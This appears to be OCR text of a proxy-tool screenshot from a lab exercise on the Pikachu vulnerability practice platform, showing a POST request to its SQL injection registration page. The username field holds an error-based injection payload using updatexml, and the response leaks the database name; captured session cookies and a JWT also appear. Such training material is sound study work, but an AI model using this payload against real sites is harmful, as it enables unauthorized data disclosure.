 Raw 参数 头 Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host:
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
username=admon' or updatexml(1,concat(0x7e,database()),0) or
'&password=111&sex=&phonenum=&email=&add=&submit=submit
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'